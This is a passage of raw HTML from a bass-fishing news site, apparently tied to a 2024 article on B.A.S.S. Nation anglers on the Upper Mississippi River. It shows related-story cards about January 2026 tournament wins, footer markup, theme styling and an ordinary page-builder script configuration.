                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" class="td-image-wrap " title="Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-10-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" title="Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville">Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://thebasscast.com/author/brian/" aria-label="author-photo" class="td-author-photo"><img alt='Brian Carter' data-src='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a>                                    <span class="td-post-author-name"><a href="https://thebasscast.com/author/brian/">Brian Carter</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:33:57-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Illinois pro catches 28 bass weighing 82 pounds, 4...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/"  rel="bookmark" class="td-image-wrap " title="Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-9-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/"  rel="bookmark" title="Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain">Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://thebasscast.com/author/brian/" aria-label="author-photo" class="td-author-photo"><img alt='Brian Carter' data-src='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a>                                    <span class="td-post-author-name"><a href="https://thebasscast.com/author/brian/">Brian Carter</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:34:56-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Eli Scroggins and Drew Berling of the Park Hills...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/"  rel="bookmark" class="td-image-wrap " title="Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-8-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/"  rel="bookmark" title="Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain">Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://thebasscast.com/author/brian/" aria-label="author-photo" class="td-author-photo"><img alt='Brian Carter' data-src='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a>                                    <span class="td-post-author-name"><a href="https://thebasscast.com/author/brian/">Brian Carter</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:18:10-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Cooper Anderson of Scotts Hill Student Anglers&nbsp;has won the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/chad-green-johnny-martin-win-sml-winter-series-with-25-27-lbs/"  rel="bookmark" class="td-image-wrap " title="Chad Green &amp; Johnny Martin win SML Winter Series with 25.27 lbs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/IMG_5049-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/chad-green-johnny-martin-win-sml-winter-series-with-25-27-lbs/"  rel="bookmark" title="Chad Green &amp; Johnny Martin win SML Winter Series with 25.27 lbs">Chad Green &amp; Johnny Martin win SML Winter Series with 25.27 lbs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://thebasscast.com/author/brian/" aria-label="author-photo" class="td-author-photo"><img alt='Brian Carter' data-src='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/494ae98a8e3d27f2994853dd29da67399eda5cd57e9d7a54b8b7c164718ba324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a>                                    <span class="td-post-author-name"><a href="https://thebasscast.com/author/brian/">Brian Carter</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:46:47-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
I would like to thank my buddy Brian S...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian Carter"><meta itemprop="url" content="https://thebasscast.com/author/brian/"></span><meta itemprop="datePublished" content="2024-05-02T10:20:26-04:00"><meta itemprop="dateModified" content="2024-05-02T10:20:27-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thebasscast.com/2024/05/02/spring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebasscast.com/wp-content/uploads/2023/02/basscast-copy.jpg"></span><meta itemprop="name" content="The Bass Cast"></span><meta itemprop="headline" content="Spring conditions await B.A.S.S. Nation anglers on the Upper Mississippi River"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebasscast.com/wp-content/uploads/2024/05/unnamed-3.jpg"><meta itemprop="width" content="863"><meta itemprop="height" content="575"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_120" class="tdc-zone"><div class="tdc_zone tdi_121  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_121{min-height:0}.tdi_121>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#eaeaea!important}</style>
<div class="tdi_120_rand_style td-element-style" ></div><div id="tdi_122" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}.tdi_123{padding-top:30px!important}.tdi_123 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_127  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_127{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_127,.tdi_127 .tdc-inner-columns{display:block}.tdi_127 .tdc-inner-columns{width:100%}.tdi_127{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_127 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:25px!important}}@media (max-width:767px){.tdi_127{margin-bottom:25px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_129{margin-bottom:15px!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-left:-20px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-left:-15px!important}}@media (max-width:767px){.tdi_130{margin-left:0px!important;display:inline-block!important}}</style>
<style>.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_130 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_130 .tdb-logo-icon{top:0px;display:none}.tdi_130 .tdb-logo-text-title{color:#023436;font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdb-logo-img{max-width:260px}.tdi_130 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_130 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdb-logo-img{max-width:180px}.tdi_130 .tdb-logo-icon{top:3px}.tdi_130 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_130 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thebasscast.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://thebasscast.com/wp-content/uploads/2023/02/basscast-copy.jpg" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 177px; --smush-placeholder-aspect-ratio: 177/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The Bass Cast</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}.tdi_134{margin-bottom:40px!important}.tdi_134 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_136{width:27%!important}@media (max-width:767px){.tdi_136{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_137" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_138 .tdm-title{color:#000000}.tdi_138 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_138 "><h3 class="tdm-title tdm-title-sm">Follow Us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-bottom:20px!important}}@media (max-width:767px){.tdi_139{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:15px!important}}</style>
<style>.tdi_139{text-align:left!important}.tdi_139 .tdm-descr{color:#000000;font-family:PT Serif!important;font-size:15px!important;line-height:1.5!important;font-weight:400!important}.tdi_139 .tdm-descr a{color:#ec3535}.tdi_139 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_140" >
<style>@media (max-width:767px){.tdi_140{text-align:left!important}}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_141 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_141 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0;border-radius:2px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_141 .tdm-social-item{background:#000000}body .tdi_141 .tdm-social-item-wrap:hover .tdm-social-item{background:#03a34d}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_141 .tdm-social-item{width:36.4px;height:36.4px;line-height:36.4px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_141 .tdm-social-item{width:31.2px;height:31.2px;line-height:31.2px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/thebasscast/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/thebasscast/?hl=en"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCiVYyp3PU9gTW9xxDR3eZjA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_143{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_143{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:28%!important}@media (max-width:767px){.tdi_145{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146 tdm-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_146" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_147 .tdm-title{color:#000000}.tdi_147 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_147 "><h3 class="tdm-title tdm-title-sm">The latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_148 td-pb-border-top td_block_template_11 td_flex_block"  data-td-block-uid="tdi_148" >
<style>.tdi_148{margin-bottom:0px!important}</style>
<style>.tdi_148 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_148 .td-image-container{display:none}body .tdi_148 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_148 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_148 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_148 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_148 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_148 .td-module-container{border-color:#eaeaea!important}.tdi_148 .td-post-vid-time{display:block}.tdi_148 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_148 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_148 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_148 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_148 .td-read-more{display:none}.tdi_148 .td-author-date{display:inline}.tdi_148 .td-post-author-name{display:none}.tdi_148 .entry-review-stars{display:none}.tdi_148 .td-icon-star,.tdi_148 .td-icon-star-empty,.tdi_148 .td-icon-star-half{font-size:15px}.tdi_148 .td-module-comments{display:none}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_148 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_148 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_148 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_148 .td-post-date,.tdi_148 .td-post-author-name span{color:#000000}.tdi_148 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_148 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_148 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_148 .td-editor-date,.tdi_148 .td-editor-date .td-post-author-name a,.tdi_148 .td-editor-date .entry-date,.tdi_148 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_148 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .td-image-container{display:none}.tdi_148 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_148 .td-module-container:before{bottom:-5px}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_148 .td_module_wrap .td-module-container:before{display:block!important}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_148 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .td-image-container{display:none}.tdi_148 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_148 .td-module-container:before{bottom:-3px}.tdi_148 .td-post-category:not(.td-post-extra-category){display:none}.tdi_148 .td-author-date{display:none}.tdi_148 .td-post-date,.tdi_148 .td-post-author-name span{display:none}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_148 .td_module_wrap .td-module-container:before{display:block!important}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_148 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_148 .td-editor-date,.tdi_148 .td-editor-date .td-post-author-name a,.tdi_148 .td-editor-date .entry-date,.tdi_148 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_148 .td-image-wrap{padding-bottom:110%}.tdi_148 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_148 .td-image-container,.ie11 .tdi_148 .td-image-container{flex:0 0 auto}.tdi_148 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_148 .td-module-container:before{bottom:-6px}.tdi_148 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_148 .td_module_wrap .td-module-container:before{display:block!important}.tdi_148 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_148 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_148 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_148 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_148 = new tdBlock();
block_tdi_148.id = "tdi_148";
block_tdi_148.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#ec3535","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 